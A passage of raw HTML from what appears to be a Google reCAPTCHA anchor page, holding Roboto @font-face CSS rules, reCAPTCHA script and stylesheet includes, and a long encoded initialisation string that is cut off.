  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PUbxS-vT4xTCFPFzP8-ZHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PUbxS-vT4xTCFPFzP8-ZHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PUbxS-vT4xTCFPFzP8-ZHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woo/w70uBFhqADZLXVxLw451wpzCpcK2wpbCqAPDvsKow63DpVF9w55kw5luw53DrDTDn8KEw6jClsOww6zCtCklQ8KZfMKFw5F1acKnwrXDpsONJsOvQMKnwrrCjVw3w69cw4LDicKfJsOcLHnCj8OgwoFRw73DvsOEw4HDtEcaw63DmsOBw6Y3wqbCk1B0woB/[base64]/DsAvCriDCmMK1NMOIw6gSwo7DnmfDocKiwr1Rwp/DvsOcBWxWAMO3C8KewpcOwr4Pw5YbHVXDgyXDlsOSUDPCscOgbXNIw6VjUMKdw7Anw7JlZEQlw5bDhx7DgC3Do8OVLMOPHWjDvB18VMKmw5jDiMOjwpXClitmBgDDuWDCqMOcw4/DgC3CrSPCgMKkbCbDoE/Dg0DDmRrDtF7DrMKlwqAGZsKzf23CvnxdHDPCvcK4w5EKwowXfcO4woR4woLCs8Okw5wxwrjDhcK4w7DCuG3DjQsiwqrDsjPCvQkMVVRdcG4LwqJIXcO0wo5Nw7xnwrnDrxfDp1VKHCdqw5HCksObGT84worDnsKtw5zCq8O/MSzCu8KlWFPCrgzDtkbDusOHw4/[base64]/wr3DgSbCuMOJA33Cr8Oww5dtwr9+UXNCTSfDv19Two3Cm8OMZVMjwpnCgCPDgQgNfMKud197bxEAO8KIa1dqGMOhMMOTZ0LDn8OdWUXDiMK/wq1TZUXCgcKywqjDkWjDk33DtFBAw6fCrMKmLMOaV8KBRV3DpMO0SsOXwq3Cpj7CuT9IwrzCrsKcw4nCsXPDiTvDmMOAG8KvMVJIDsK7w5XDkcKhwqEpw4jDrcOGZsOJw4BUwpwWViHDlcKlw68FTyNmwrZCORPCjz7Cqg/CsAlaw4c5TsKhwqvDlgpGwp5qKXDDniHDgMKKNXRQw4ElS8Kpwqkad8Kzw6U6InnDpGLDsxhQwpnDk8Kgw4UKw6N9ERXDvMOlw5fDmRw2w5LClgbDucOkZE9qw6tDGsKfw4RbMsOgUcKwVsK7wr/CksKcwrBKLcKWw504ISPCuRoQNCjDtyxwZcK8AMO3IgEdw651wrPDscOnR8O/w7rDgsOJRcOcScOec8KXwpTDrknDjBYZdAF/[base64]/CjH3Cv1vCrDLCthvCuR1JWcORUcOgw6YpKSYORMKxw6jCh2sNfcKYw41RLsKEHcOwwpYDwpMAwpwOwpbCtkzCiMOVXsKgKsKnMBHDvMK3wpJ/AnHDpVFkw5EVw7rDv38/[base64]/[base64]/O8Kmw4Vqw7ZUwpQQw4LDuzbCixvCpsK/woXDjj4KRMK3wqnDsTktSMOlw6jDk8K7w57DhF7CkUhxfcOjJsKJNcKnw4jDucK6Iz8qwrTCtMOpUHYNHMK7HgfCiEoiwoZUd0FIXcOLUG/Dpm/CtcOuMcO1USzCinQTRcKZVMK1w7jClXNqecOhwrzCpcKIw6jDuAN1w4RcIMOQw705DkvDrDtrNVRGw44WwoIzd8O0Hx1gQcKfX3PDo28VasO8w70Cw4XCncOoQMKxw4TDo8KXwoo9NhXCsMKwwr/CjFnCkE5ewpMqw6FEw6rDrl/CjsOdMcKew4AmDsKWRcKqwo1mM8Ohw4Fuw5jDqcKNw6LCmy/Cp3dAfsOVw7ASGzzCqsKIFMK6VsOqRRE4C2nCmcOTewV8TMO6RsOqw4RYDlDDg1MoIBFZwq5bw68dWMKmfsOUw6/DryLCggR8X27Dg2LDosK+XsOpYh8Gw5EmZybCjE95w5ozw6fDqMKtDEzCsUTCnsKuYMKpRsOHw4kcX8OUB8KvUkzDoXRQAsOVw5XCuSsYw63Dn8O+c8KqesOaHX13woxvw69Zw4cYBgcGZ1TCnyfDj8OaCDRGwo/Cj8O9w7PCqjYEw6YPwqXDlhHDqQQGwqzCmMOjJcK6H8KRw5BCMcKbwqsQwrPCssKgTBo5dcKpKMKaw6DCkmUawoluwpbCj0TCn1d7R8O0w44Bwq9xB3rDhMOxWE/[base64]/[base64]/CmHR/w612dMK7IsOhTjoWwrfCkAbDisOxOHnDgEFmwofDn8O5wqImJ8Ood3/[base64]/DrsKQwqLCncKtw4nClktKATBnR3ZfPQs+w5zDi8ObUsOLcyPDpFbCjMOow6zDuD7DkcOswpddKUbCm1Rlw5JYIsO7wrg2wo9EbnzDpsKBUcO6wp5MSw0zw7DCr8OXIwbCpcOAw5/CnQvDvsKAAiJLwpFgwpoaQsOMw7EHYFzDmh5hw7keGMOXe3fCmATCqyzCrVdEGsOvOcKNasK3O8OadMKBw7ANPmxHOyDDu8O/SCzDmMK8w7fDoULCucOFwrxbVCfCsUzCo3Vuwrwde8KMH8OCwr9hSmQ0ZMO3wpN+CcKbcxDDoSbDuxU9Fhw/asKfwqhwZcK1wp5KwrBtw7TCq1B8woNSWxbDjMOubcOyHQHDuRd2BkrDvVXCrcOKasO9MxMhTXTDm8OkwrvDryTCqjcywqHCtXvCksKQw7PDkMOWCsOvw7vDpsK7SjoUMcOiw4zDhB5XwqrDsR7Dj8O7LgPDmHlgCno6w5nCnW3CosKBwr3Dr2Zhwq8kw7h2wq43eU/[base64]/CgsK+wpHDrjUyI8ONF0XCmnfCkVbCoWvDoy0kwqcBRcKew5LDncKBwr9IfUHClFJILnXDi8OnTcK5eTdLw7gKQcOEdsONwpTDjcKpJAzCnsKHwrbCq3Zywr/Cr8ObN8ODSsOnQATCscO/Q8O/dE4lw5kJwqnCu8OdOcOmHsOywoHCqyHCrQwfw7zDkgnCqTBqwovCvw0Ow79ke2IAw6EKw6ZZMGTDmgrCocKow6zCpjnCq8KkMcOgGkwyIsKhIMOPwpjDpHzCmcO3HcKmKjfCl8KQwqvDlcKdETjCp8OiXsKzwrNRwqbDrMOYwrrCr8OaVC/Cg1zCisKnw7ICwp3DrcKEFgkhH15jwrHChGxONi7ChH5iwpXDs8KOw646EMOPw6NGwpRlwrYyZwPCqsKhwpNOV8KIw5BwHcONw6FSwozCln9WP8Kjw7/CgMKJw59DwpLDphjDiGExChNlWUrDpcK9w4FNQ1oaw7TDjMK9w4nCoHrCtMOKX2gkwo7Dt0kUMsOowp3DusObdcOWG8OhwpzDpl1xDW/DrTLDrcOLwqTDtVHCnMOpAjHCj8Kcw74DQHvCuWjDtB/DmDLCuyV1w4PDu1x3ViQFcMK5ZyA/[base64]/wqNuwpbDmTdKOglURMKKw5vDmwLCuMKTwrbCpS/[base64]/CvTRBHMKjw7R1LkVQOzYkw4BRw7wbWkM4wrLCpsO6aG/ChiUfTsO/[base64]/[base64]/wrlWw7R6wobDusOZw77CjUoyw75Fwp/DhsOuwpPCksKVAiBiw5UqOQQnwpDDtRhjwo57wp3Cm8KdwrJWN38eNcOCwqt2w4FIEzNRcMOZw7APPlg+eQ3CsmLDlx4Ww5DCgXbDvsORJGpETcKpwrjDkwfDphw8OEfDvMOgwpRLwo5MH8Olw53CicKXw7HDh8Oew6rDusKQe8O3w4jCuQ3DucOUwqUFUsO1PlMuw7/Cj8KswoXDmSfChGwNwqbDlHtGw51Uw4rDhcOmbw7ChsKaw5dVwpzDmXAHUw3Ci2zDrcKIw5DCpcK8NcKNw7lpOcOvw6/[base64]/RMOccsO+wrhjYRfChDdbH8KZUsOzNcKhwrkuKzfCvMO/CcKVw5XDpsO9wrUnKylXw7/Cj8KdCMOtwo0jRQjDpiTCqcOYRMO8LGMNwqPDicKGw7sib8KAwoBqG8OAw6FrHsKCw6lGUcKfSxB2wpsZw6fCn8Kqw5/CnMKsc8KEwoHCrVkGw7PDlkXCqcOIWsKxMsOzwrAmFMKYJsKVw7cwYMOFw5LDkcKYaWohw5p+IsKMwqJ4w5FcwpDDjQHCuVLCnMKNwpnCpsKtwo7DgATCsMKIw5/CncOCRcOUU2ApHmxEaXrDlmUPw53CjUTDusOXZAchXMKtdhnCpDzClmfDj8OQN8KGeULDrMKwOxHCgcOAPMKAQG/CknPDvSzDoBVmWMKfwolZw6LCvsKRw6nCh1/CiUFAKi5raVZiWcKJHz5hwpLCqsOKXHxGDMOecThewqbCscOxw79awpfCvGzDln/CqMKNET7Dknp4T2B5Gwspw7UBwo/[base64]/LxY6EsOGIMOZwpDDkzdbK3QAw7HCmMKiYUHCt8K7w7zDsETCmHTDk1fCizwpwozCusKVw4XDtRgUFzBCwpNqVcKewrkMwpbDsjHDlT7Dn3tvbw/DpMKBw4nDj8OvcwjDvHHCn13DhQDClMK+YsKcEMOVwqpSC8Kew6xubMK/wo4caMOlw6JIe2hVS37CqsOROB7ChwHDgzXDnj3DghFkc8KJZToUw43DocOzwpFuwq1KPcO8Xm/[base64]/wrd6w4crRcKYI8K+wrXDh2lNwooSwrTDriEOwojDicOVfCDDvcKKe8OAHQAPIUnCmx1lwr7CocOlVMOSw7vCqcOcESEww5NYw6ARcMO1CcKGNRw/D8O0eEI2w7gtAsO7w4PClUkRWMKSO8OCB8KZwrYwwq0hwrPDqsOYw7TChgskamvCv8K3w6Y0w5UhATvDsDjDrcOxLAzDvMK/wrPCocK/w7zDgRMQUkc/w4tFwpzCisK/wq0tOMOOwqjDolxxw4TCu2rDsCbDscK4wopzwq4WPnFcwqRBIsK9wqQtb1fCpjbCnEpzwpYcwqxrDWjDmB/DosKjw4RoNMO4w6vCu8O7aj0Cw4Q9bRYlwpI2IsKVw7JSw5p9wpYTXsKuEsKCwoZiaBJBKWfCjDkzcU/DkcODFsKhA8KUVcKAXjMkw7gTKwDDinLCnsOAwqPDiMOFwoETPVfDksOtJk/DsylsNRx4FMKBOMK2VcKzwpDCjSPDmMOHw7HDl2w+Lwt6w6fDicKSBMOrRMKRw4N9wqDCocKOXMKVwok8w43DpCUAEA5/w4PDp3AuFcO5w44nwrLDocOCQR1bIsKuNG/CgEHDqMOLJsKYOwXCicOgwrrDlDfClsK8Qjwlw7ZubhnChlkuwrZkAMKNwol6EsO4UyDCsndGwqcEw4vDhGFUwodRPsKYZVnCoSvCn0MJP3Jww6Rkw4HDjxJfwpQSwrhDWxrDs8KMRsOowpHCnGgBYlFsQETDk8Ocw7fClMKcw4x5P8OkVW4uwo/[base64]/QjvDksOrw7jCgsOMwoRvcsOfwrDCm17DkcKWMzglwqHDoEgnF8Oow6cPw5kSW8KfeAcbHnpdw7VLwr3Cjj4Pw47Cu8KXIXHDpsKfwobDjcOYwo3DpsOowq5Awp54w7nCty8Cw6/Dtg8Ew6DCjsO9w7drw7TDki18wpLCvVnCtsKywokzw6QOcsOlIwI4wr/[base64]/KsO9wqHCjMKHw4fDrsOZw5LDryXDsUPCrsO8w6jChMK7w73DghjDucKHBcKiMnTDisOvwpzDvMOew7nChsOYwqkRVMKYwqo9bzEtw64FwrgNWsO/wq7DmU3Ds8Orw4nCncO+TkBUwqMxwrjCqMKtwpJuEcO6OgPCs8OfwpvDt8OKwqrCi37Dlg7CkcKDw67CtcO3w5gmwqdHLsOKwrgBwpBUYMOZwrwYY8KXw4d3S8KQwrY/w71Mw47CtCrCpRrCsUHCqsO9c8K4w4BUwq7DncKnEsOeKj0TLcKVQw9RXcOrOsKcasOCKcKYwr/DtGHDhMKiw4XChCbDmAcBbDnCizokw6xrw6YcwozCqAfDtz3Cp8KWN8OIwqRUwrzDlsKLw4XDh0pEdMO1HcKfw6rCnsORBAdkCUrCjDQswp3DoG1sw5zDunrCumsMw4UPAx/CjMOow4Nzw47Dsmk6F8KdX8OUPMOjQl4HN8KrLcO0w6R8dgrDoVbCjMKjZ1RaJSsUwp0BDcOBw7Z/[base64]/DuMOpUcO5w6toBlAzZwTDmcKlPG/Ct8O/Il5+wpDCjX4Vw7vDmMOIR8Omw6bCq8O0cF4pM8OKwqc1Q8OSVVggIcOZw5jClsOnw4nCjcK+P8K+wrAtA8KSwrfCmjLDicO1eU/Dr18RwqtSwpbCnsOFwo5TbWTDhcOZJzReAWBvwr7DvklJwoTCo8OaUsOJGC98w6g5RMKkw6/Cm8K1w6zCt8ODbWJXPjZ7GXE4wrjDllcfdcOOwoJewo9tOMOQGMKFYMKZw5zDo8KlNcOWwqTCvcKpw4Ixw4g+w6ELTsKsPTZtwqTCkMOHwq/[base64]/Ck8OPDHrCkwfDlcKnwq/CsTA/w7LDgsKHTMOtSMOiwqAUWUVFw7/DsMOlwrgsNlHDqsKrw47CgEgewqPDocO1Xg/Dq8OVN2nCrMOXJGPCkVk2wpDCiQ7Cl0Ztw6drRsKkdUJhwrnCm8KPw4jCq8OKw6jDq1BhMcKAw7LCsMKdLkJXw5jDslNWw4TDnWlFw5nDhcODGWzDmjDCq8KWIWJBw6PCm8OWw5Ibwr/Cp8OSwoNQw7rCj8KZMmBSbAMMI8Kkw7vDolw6w7g3MX/DgMOVTMOePsO4UQdGwoXDtRFcwr/[base64]/[base64]/B8KlH8KTwrMUG2RkdGfDmwHCqgpuwrHChU4/UsOSwozDicKSw4Ezw5dKwqTDocK5wpHCt8OqO8K4w7/[base64]/CuhR+w6/DrEPDpsOWw68KwpHDt8KXJgHCoFA0w5HDqRo3JQjDmsOkwoRew6bDuBpmAMKRw7kswpfDncK/w4PDm3IGw6/Ch8Kjwr5rwpZ3LsODwqDCgsKKPcO7FMKfwrzCgcKBw7J9woXCv8Oawo1cQsOrO8OVC8Kaw4fCgWvCt8OpBhrCj1/CiFo+wpLCssKVUMOiwoMew5tpFl5PwpsfVsOBw5YtOzQLw4QAw6TDi3jCgcOMMUQvw7HCkRhQe8OGwo3DvMO+wqrCmm/[base64]/Dvn/DrkAIccKAGEYiclheVMKTGMKmw67CogPCrsOWw5ddwq7DozfDjMO3AsOPH8OgFncGVkgLw5gdfGfCjMKfYnEaw6bDhlB4TMOYUU7DtBLDhjkXFcKwDyDDv8KQwoHCsXQWwpbDkgp8O8KRK0Irb13Co8Knw6lhVQnDv8Kowp/CoMKjw4ArwoXCu8Ocw43Ds3LDgcKfw6zDpQLCncKTw4HDscOdAGnDvMKyP8OowqUef8KuJcOrHMOXP2xPwp0RW8K1MlfDnWLDgSLDlsObPzvCqmbCh8O8wrvDvxzCi8OQwrczGy0vwqBpwpwAw5TClcKHCsK6KcKCAxjCt8KsRMOpQwwSwpjDvsKnw7jDu8KYw4/DoMO1w4dowprCrMOKUcO0O8Oww40Swq40woAEDWjDtsOTTMOgw48zw5pGwpp5BTBAw5xmw4x/L8O5G1tMwpDDj8Ouw5TDkcKYdQ7DjjLDty3Ds0DCuMKGJMOxa1HDk8OvLcK6w504ORvDhVbDhhjCsA8TwqbCqRUfwpPCi8OQwrJGwoZZNEHDgMOQwp4EMlEdbcKAwpDDicKmAMO1BMK/[base64]/w6RUMiNUJGZSRMOYYMOwwpQ2w4hZw5V0O8OpamwxKCc4wobDli7CrMK9ABNaCXwdw7HDvVhdbB1qAnvCik3CsnZxSVE2w7XDnHHDv29xQU8aC1wHMsKIw78dVQzCt8KJwo8nwp8IRsKeMcKnFVhvJsOkw4Z+wrVew5DCj8O4bMOqJlLDt8O2IcK/wpDCoRh/w4LCtW7DuSrDu8OEw6PDrMORwqs9w6p3LScawqkDch1rwpfDsMORGsK5w77Ck8Kww7EqFMK3QTZ/[base64]/DsG8Ww77DlQzCvGnDuAwqwp/[base64]/Dk8Kuw4TDv8OPElNMORYQMktcbcKBwo7DgcKdw503CQEMRMKWwoQjNw7Cu10ZPlbDm3pKG1Bzw5rDqcKfUm9uw5g1w50mwpbCjXnDj8O7SHLCnsOXwqU9wrYbw6YowrrCnlZeD8KdZcOfw6dZw5EYPMOrQQ1uKSbCjy7DlcKLwr/DrUsGw6DCiGDCgMKBImnDlMKndcOVwo4qH1XDuiUxThTDl8KJPcKOwosNw5UPNnJUwozCmMKVGMOewoIFwqzDt8K8XsOvCwA8woB/dcKrwrbDmgnDt8OgMsO4fyXCpFtOd8KXwoREw73ChMO3CVcfCWAdw6ckwqQNTMK1woU/w5bDkx57w5rClm9Vw5LCmRceV8K/w6PDlMKjw6rDgxhWGWjClMOaTRoIIcKKIxrDiCjDusONKV/CkytCekrDnGfCjcOTwprCgMOLamfDjQMfw5bCpnk+wobDo8K8w6hJw7/DtWtUBB/[base64]/[base64]/CkRkAckXCjWbCmsKZwpnDtDYowp5Iw7E6wp87T8KDZMORPQfClcK9w5dWVDZQZsKeDRR/HMKYwrxqQcOIC8OjcMKQVAvDr2BSDcOIw7JtwofCicKRwonDucOQSS0Ww7VPP8Orw6bCqMKvKsOZM8Kiw6Z2w4FzwqjDkmDCi8K7O2EBVFnDpWbCk2sCSHBnBkjDgAjCpXjDjsOEfiYzb8Kbwo/DllTDij3DrcKUwqzCk8ODwpJvw7NYAjDDlGXCpBjDkQXDhBvCq8O1J8KadcK/[base64]/DjA7DjcOnFxY9CsKpwrJrw7h6w4HDrF0Vw514CcKPVzXCq8K6bcO0Wk3CkT/[base64]/wogQHcOiOMKFw7xlcwbCrQfDlzBmw6tGBAnDg8OlJMKuwoQ/DMKFbsOja17DqMOWYsKxw5HCvcK5JmFCwpRXwonDjTJSwqHDvRoOw4/[base64]/DrzE3XsO+w7YLwpNJwqJrw5RhwoFaw59aDAgmwpgLw4NBX37DtcKECcKrVsKGMcKDTcOhbXrDlnEnwpZkfBXCk8OBF3hOasKAXxTChsKEbcOqwp/CpMKrWCHDoMKNJRfCqcKPw6/CrsOowoVwRcKtwrE3OwbCiSLCmUfCoMKUUcKxIsKbRmpXwrvDuiZfwqjCqgB9WcOuw4wfGFotwp7ClsOGIMKyDzczcHnDrMKNw5R7w4TDv0DCtXTCoBrDgUJ4wobDlMOVw6hxKsOWw6/Cl8OGw4IxXcKAwoDCoMKjEcOxZcOkw40ZGz9fwozDi17DpMOjXMOAw6BTwq1UBcOFcMOZwoouw4EkUCrDpR1Qw5DCkw8pw7gHIALCvMKSw5fCvAfCqztOTMOLexnCicOowrDCr8O+wr/Cj1w7M8Kvw58ucwnDj8ORwpgJKjMvw5nCtMKHFMOXw7VRahrDq8KmwowTw5FgZMKqw5zDp8O8wp/DpcOmbnvDontfD2DDlnhKcRg2UcOvw48LTcKudcKFacKKw6skTsKGwqw8a8KSX8KDIgUMw5XCvMKWU8O7VmI6QcO3OsO2woHCuBsPdxNww6UDwo/CqcKWwpg4FsOIIsKEw6Qvw4bCuMOqwrVGe8O/TsOJIEjCgsKgwq8/w7AhaWBbOcOiwpAUwoB2wpJWcsOywqcow6IYFMOvfMK0w5IewoDDtW7Co8K7wo7DmsOSDzwHW8OLeA/DrsK8woxvwpnCssO+JcKwwoHCrMO+wrwpQsKqw7UdRiHDtScIcMKXw4/DusODw7kccVvDngvDucOAd1DDpixeFMKJBEnDrcOCFcOyNMO0wo5iYcOrw5LCmMOQw4LDnHMec1TDkR5Kw7Zxw7xaS8Kcwr/DtMKNw4JmwpfDp3gEwp/DnMKqwrTDsTAIwotbwqoJGsK9wpXDoSPCiX7Ci8Oqd8Kvw6/Dg8KMCcO5wqzCocO7wqk8w6NEYkzDrsKmFyZxw5LCp8OHwp3DrMKawoRTwo3ChcOWwqBWw67CtcOvwrHCmMOucQ4zSCnCmMKFPMKOXirDlS0NGmHCuBtuw5XCmD/[base64]/[base64]/Dn1nDlSM2w40QwpISUcKCUmYAw5vDq8ORT2Z7w4Mnw5PDih1Dw7bCsiAiVQTCnTw0PsKuw5bDuBFiTMO6dk8COsOpLEEuwoXCkMKjKhnDmcO/wrXDuVMDwo7DhsK1w4kjw7HDucOWMMOfCQZvwr/CsmXDpE4vwonCtz5kwrLDn8OCcRA2NsOpYj9ZcHrDgsKSccKZwo3DncKmbEs4w5w+DMKoC8OMDMOMWsO5F8Oaw7/DvcOeKCTCrk4dwp/CscKgScOaw7Byw4XCv8OxPAM1RMONw5fDqMO/SywjVsOKwo99w6LDlnXChcOiwohcTcKCUcO+AMKFwoPCkMOnekMUw5Y+w4wQwp/Ck27CpcOYCMONw6DDhAQKwq9/wqZIwpBZwp7Dr13Dr1bCuElSwqbCicKRwobChg/[base64]/DmAjCgcKGMxcRw6HDvhsQQxF/YzdoSykew7zDpFhdK8OIbcKULxw3ZcK+w7zDp0VsfG3DiSV5WGcBMXvCplbDsQ/ChCLCgsK5QcOkd8K7V8KDFcOqakwJNBdbdcKgGFYdw7fCncONTsKAwp1cw54Vw7jDvsONwqw3wrrDoEvCgMOSBMK3w5xfYg0sARXDpQQ6DU3DqSDCoE86wqkrwpnCoRoYbMKiMMO/B8Kbw4bDi1dyI0TCicK0wr41w6IvwrzCpsOBwpNoZAsNc8OmIMOUwqx4w5hawrMZF8KcwoNIwqhew4MGw43Dm8OhHcK5QD1gw6PCg8KsEcK1BBjCgcK/[base64]/SMOWw57Cm2TCmcORw4g2wpTCjWjCpSQxRALCkFc/esKYGMK3CMOJdMOOG8OTUWTDp8O5YcO2w4LDosKdJ8Krw4p2NVvChV3Dt3rCusOkw714LG/[base64]/[base64]/[base64]/CsXvCkMKFwqbDrcKdNFzDrH9Ta8OhwoHCkXRHXCtiQ0VTY8OcwqRcLzgnA1Ymw7U2w5cRwp9oE8Kgw40+AMOEwqE/wpnDjMOYAG4FIRDDuwIYw4DDr8OVHU5Rwq9YF8Kfw7nChXbCriIuw59SCcODN8OVOXPDp3jDscOhwq7ClsKoIw99f0p0wpEqwrp6wrbDvMOXfhPCqcKswq8qFzF6wqZgw7/Cm8O7w5poGcOtwqvDvz7DgXBeJcOpwr45AsKnd2PDg8KFwo1CwqTCl8K+bB/DhsOJwqkKw5txw7vCkDEzNsK2Ow5EH23Cn8K1Gj0hwpXDpsKDNMOgw7nCtWQNC8OrasKnw7/Dj3gAWCvCgT5LOcKuGcKfwr5bejzCosOYOhs/UQB/[base64]/[base64]/CjWXDiMO/w719ZsKvPMK7CsKJB8KYwqfCiMKvwooaw5BQw6hdel/Dq33DnsOSQ8Ofw7oEw6bDrw7DjcOeMmAPIsOWF8K3JHDCgMOqNmsNPsKmwrsPCRbDmVdZw5oDX8KsZ201w7vCjA3DqsOTw4BxGcO/w7bClFE6wp4OTMODQRTCvGrChwMDVVvChMOaw5rCjyU4PkkoE8Kxwr8Dwr9Kw5fDuEsWejLCrj7Cq8K1TRHCt8O2wpIvw743wqQIwoNqesKTRWx9TsK/[base64]/wqrDg1XCjk7ClsOhwqQ7bTByw7wgFcKAMMOqw5HDpgcCfsKywr9GScOgwonDhjzDrW/Cq2IKN8Oew5Mrwo9/woFiIWPCksKzTn0XSMKUXnt1wqsJSVzCt8KAwokGZ8OpwpYmwq3Dq8K2w5oPw5zCqCTDlsOQwr0qw7/Dn8Kcwo5hwp4hUMKWMMKYFidKwrzDpMOTwqDDrFfCgigBwo3DsEUBMcOWIkYxw4wFwqEKCjzCvjQGw7xkw6DCucKfwqTDhHF0JMOvw7nCssKnT8OABcO3w7JIwqvCosOPbMO9Y8OwYsK9cD7DqDJLw7nCo8KNw7vDgTHCmMOww7owB3LDukBUw6FnfW/CiSDDhMOrVFguXsKHKMKdw4/[base64]/LWDDvA7Do2LDkRdbdk80wofDsGnCkMKNw7nCl8OJw7B5KMKjw7FhDxp0wptVw5RpwpTDmVQQwqvCiTkyHsOfwrLCrsKCSXDCrcOhMsOiKcK7Kjk4a0vChsK0UcKOwqZCw6vCmClKwqAVw7nCn8KYRjhzN2xfwqLCrifCg3/DrXDDgsKGNcKDw4DDljTDuMK6TjHDvTpwwpVkS8KEw67CgsODI8KFwqnCosKlEiTDmmnClk7CvXbDrx4pw5AadMObasKlwo4CR8Kswq/CjcKhw6sJIW/DtsKdOmhdN8O7TsOPdCfCokfCiMOdw7AkO27CkxRGwqIcFsOxXE9zwp/CicOFdMKwwrLCiVhqAcOxAW4lZsOobx/Dg8KYSkXDlMKQwo5iacKBw47DnsO3OEkGYj/DpG8eTcKkRC/CocOGwqTCksOuEMKxw4Z3d8KoUcKZZGoeGTLDnDdDw4UOw4bDjMO9KcOVdsKXcW96ZDLCvzhHwoLCp3HDqwVoS2Ubw4xkHMKbw4VYUSjCpMODecKQR8OZY8KdeCQaXB/[base64]/CmsK5w5LDucO6D8Ovwq5ZfDIVw7bDoMOSRA7Cg8O2w5rCnsOqwrUVMcOTQ0otLkl3C8OlLsKXZ8O3BRPCgyrDjMO/w45XQSXDqcOFw7DDuCIAYcONwqVIw7dHw6s7wqXCnSZUUzjCjW/Di8OOHMOkw4Mr